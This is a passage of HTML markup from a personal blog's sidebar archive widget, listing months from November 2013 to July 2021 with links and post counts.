<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/07/'>July 2021</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/06/'>June 2021</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/05/'>May 2021</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/04/'>April 2021</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/03/'>March 2021</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/02/'>February 2021</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2021/01/'>January 2021</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/12/'>December 2020</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/11/'>November 2020</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/10/'>October 2020</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/09/'>September 2020</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/08/'>August 2020</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/07/'>July 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/06/'>June 2020</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/05/'>May 2020</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/04/'>April 2020</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/03/'>March 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/02/'>February 2020</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2020/01/'>January 2020</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/12/'>December 2019</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/11/'>November 2019</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/10/'>October 2019</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/09/'>September 2019</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/08/'>August 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/07/'>July 2019</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/06/'>June 2019</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/05/'>May 2019</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/04/'>April 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/03/'>March 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/02/'>February 2019</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2019/01/'>January 2019</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(114)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/12/'>December 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/11/'>November 2018</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/10/'>October 2018</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/09/'>September 2018</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/08/'>August 2018</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/07/'>July 2018</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/06/'>June 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/05/'>May 2018</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/04/'>April 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/03/'>March 2018</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/02/'>February 2018</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2018/01/'>January 2018</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(163)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/12/'>December 2017</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/11/'>November 2017</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/10/'>October 2017</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/09/'>September 2017</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/08/'>August 2017</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/07/'>July 2017</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/06/'>June 2017</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/05/'>May 2017</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/04/'>April 2017</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/03/'>March 2017</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/02/'>February 2017</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2017/01/'>January 2017</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(157)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/12/'>December 2016</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/11/'>November 2016</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/10/'>October 2016</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/09/'>September 2016</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/08/'>August 2016</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/07/'>July 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/06/'>June 2016</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/05/'>May 2016</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/04/'>April 2016</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/03/'>March 2016</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/02/'>February 2016</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2016/01/'>January 2016</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(91)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/12/'>December 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/11/'>November 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/10/'>October 2015</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/09/'>September 2015</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/08/'>August 2015</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/07/'>July 2015</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/06/'>June 2015</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/05/'>May 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/04/'>April 2015</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/03/'>March 2015</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/02/'>February 2015</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2015/01/'>January 2015</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(80)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/12/'>December 2014</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/11/'>November 2014</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/10/'>October 2014</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/08/'>August 2014</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/07/'>July 2014</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/06/'>June 2014</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/05/'>May 2014</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/04/'>April 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/03/'>March 2014</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/02/'>February 2014</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2014/01/'>January 2014</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/12/'>December 2013</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.wendypua.com/2013/11/'>November 2013</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
